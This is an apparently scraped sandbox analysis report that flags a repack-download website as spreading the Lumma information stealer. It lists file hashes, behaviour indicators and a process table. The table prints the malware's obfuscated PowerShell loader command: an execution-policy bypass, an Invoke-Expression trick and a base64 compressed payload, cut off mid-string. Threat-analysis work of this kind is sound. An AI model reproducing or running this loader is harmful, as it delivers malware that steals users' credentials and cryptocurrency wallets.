









| URL: | https://dodi-repacks.site/ |
| Full analysis: | https://app.any.run/tasks/9b30f7a4-5598-401d-b222-ec877261b347 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | December 17, 2024, 22:33:14 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 816DAE73FE857822F123ABE128B70D00 |
| SHA1: | 5FD32F8DA33FE92A60E84F86FC3D3648417222DE |
| SHA256: | 0EF731A789F4F376EBC03332B21BAFF62337C80E1B26B4134E539AFBFB3CB0C1 |
| SSDEEP: | 3:N8SjQAXMmKn:2SUWVKn |
MALICIOUS
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2192)
- BitLockerToGo.exe (PID: 2676)
LUMMA mutex has been found
- BitLockerToGo.exe (PID: 2676)
Stealers network behavior
- svchost.exe (PID: 2192)
Actions looks like stealing of personal data
- BitLockerToGo.exe (PID: 2676)
Connects to the CnC server
- svchost.exe (PID: 2192)
Changes powershell execution policy (Bypass)
- BitLockerToGo.exe (PID: 2676)
Bypass execution policy to execute commands
- powershell.exe (PID: 1016)
SUSPICIOUS
Process drops legitimate windows executable
- WinRAR.exe (PID: 4516)
There is functionality for communication over UDP network (YARA)
- Setup.exe (PID: 6896)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2192)
- BitLockerToGo.exe (PID: 2676)
Starts POWERSHELL.EXE for commands execution
- BitLockerToGo.exe (PID: 2676)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1016)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 1016)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1016)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 4516)
- chrome.exe (PID: 6888)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 4516)
- chrome.exe (PID: 2904)
Manual execution by a user
- WinRAR.exe (PID: 4724)
- WinRAR.exe (PID: 4516)
- Setup.exe (PID: 6896)
Checks supported languages
- BitLockerToGo.exe (PID: 2676)
- Setup.exe (PID: 6896)
Reads the software policy settings
- BitLockerToGo.exe (PID: 2676)
The sample compiled with english language support
- WinRAR.exe (PID: 4516)
- chrome.exe (PID: 2904)
Application launched itself
- chrome.exe (PID: 3416)
Checks proxy server information
- powershell.exe (PID: 1016)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
166
Monitored processes
37
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 432 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4136 --field-trial-handle=1852,i,10805537038744059527,6945316052556460693,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 876 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=15 --mojo-platform-channel-handle=5876 --field-trial-handle=1852,i,10805537038744059527,6945316052556460693,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1016 | powershell -exec bypass -COm " &( $PShOmE[21]+$PSHoMe[30]+'X') ( nEw-OBJeCt SysTEM.io.cOmprEssIon.DeFLATEstREAM([iO.meMORystream] [cONVeRt]::frOMbASE64stRinG('ZVb9b9pIEP29Uv+HFUIxXGMXkuu1R9VKhiyJVWNocEJ71aljzAY28deZJZRy/t9vZs2HuSL5U7tv3ryZeabee7Nuy/sP7JvaZOLvRm17UWxbxbZdbC+LGjMfmCE+DXPj3JB4jL8ufTGwZGotBT7OZWI0GXvP8DfmyrwPcieYRoKxSS99ZKzxzf+a8R1om3BrBLiSV7iZx9a8hFQI0iSUush6b9+lHxg7bNS7kAoi4F5jQzvwKElktrrBBw1AJMZCmc/2rbSnLmcsnrdczWGXWJtAtr/vAGtm3+gT2mbsE5uB5Qzx6kSUmEWM3rP6dhzmDmSqC9EQep8K9oFtX76gdOvbnw6M4C6P6GWZ4VtNFMO8K7ZvdJg/8bGlY/6hxTQWKaLTsVAqW3bwJvshnvESWIriLvH0g+5ev36KSPFHSXyy1zJR38Mow/vvy4XR3JOYiCn0wJU88YnH2UGxi13x1uZw+oi7PIIRISmFa1qaYElWa1IuHpO8tHDaw9MEj0iKRGmJRWx5QlnH0H+Bk8EsUDYFrm/XogshEgHPLywMcVkcmWDiVwGiJFEazPCq6OEqXRtNy0me0yfRQDgJo1XuFoi/jzDg8TCHzRL8WxHEFMaq5oeomJvQya1NvOyza2vFL0n0cikmWyY4ELrieIrTfDNWOT1Tarr2JH4Ql+Xfc4hFPITbr4BrgdtxcWBQAkpFCJP8JBMUZmaDbxfnrHVOSjmjGdj4bNVcnsC1v6gd8AfAB0gFMMmc24MKPqYnnoiuOIIjHGvMHdYwno1Xhp1LOndd3um9mbTxXj4bzaZVu7chWvFap1ObCpg7Sa0i6l0iP98Bh37qzs